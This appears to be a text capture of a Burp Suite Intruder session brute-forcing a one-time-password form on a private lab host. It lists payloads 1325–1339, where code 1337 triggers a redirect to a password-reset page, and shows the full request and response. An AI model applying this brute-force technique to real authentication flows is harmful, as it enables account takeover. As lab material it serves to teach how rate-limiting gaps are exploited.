 1 2 3 4 2 12:21
Attack Save 2. Intruder attack of http://10.0.2.6
2. Intruder attack of http://10.0.2.6 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
26 1325 200 3 3181
27 1326 200 3 3181
28 1327 200 4 3181
29 1328 200 4 3181
30 1329 200 4 3181
31 1330 200 5 3181
32 1331 200 4 3181
33 1332 200 3 3181
34 1333 200 10 3181
35 1334 200 3 3181
36 1335 200 9 3181
37 1336 200 8 3181
38 1337 302 2 346
39 1338 200 3 3181
40 1339 200 4 3181
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /verify_otp.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://10.0.2.6
10 Connection: keep-alive
11 Referer: http://10.0.2.6/verify_otp.php
12 Cookie: PHPSESSID=jg2902fk0l9o0088iqk2hni5gc
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 otp=1337
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 13 Jul 2026 16:20:40 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: reset_password.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 10
Finished